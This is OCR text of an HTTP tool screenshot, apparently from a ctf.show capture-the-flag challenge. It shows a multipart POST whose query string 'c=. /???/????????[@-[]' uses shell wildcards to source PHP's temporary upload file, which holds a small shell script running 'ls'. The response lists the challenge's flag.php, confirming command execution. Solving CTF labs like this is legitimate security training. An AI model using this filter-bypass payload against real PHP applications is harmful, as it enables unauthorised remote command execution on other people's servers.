 Request
数据包扫描
美化
热加载
构造请求
1 POST /?c=.+/???/????????[@-[] HTTP/1.1
2 Host?: 44853f8c-0381-49b1-a033-69c67a0b7f1a.challenge.ctf.
show
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
4 Accept-Encoding: gzip, deflate
5 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryUAVyzAEa6vUhnvIc
6 Accept-Language: zh-CN,zh;q=0.9
7 Upgrade-Insecure-Requests: 1
8 Cache-Control: max-age=0
9 Origin: null
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0
Safari/537.36
11 Content-Length auto: 281
12
13 ------WebKitFormBoundaryUAVyzAEa6vUhnvIc
14 Content-Disposition: form-data; name="file"; filename="1.
txt"
15 Content-Type: text/plain
16
17 #!/bin/sh
18 ls
19 ------WebKitFormBoundaryUAVyzAEa6vUhnvIc
20 Content-Disposition: form-data; name="submit"
Responses
19bytes / 45ms
美化
渲染
请输入定位响应
详情
远端地址:124.223.158.81:80; 响应
时间:45ms; 总耗时:88ms; URL:htt
p://44853f8c-0381-49b1-a033...
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Fri, 05 Jul 2024 07:09:02 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,
OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers: Content-Type,Cookies,
Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers: DNT,X-CustomHeader,
Keep-Alive,User-Agent,X-Requested-With,
If-Modified-Since,Cache-Control,Content-Type,
Authorization,x-auth-token,Cookies,Aaa,Date,Server,
Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 19
13
14 flag.php index.php
15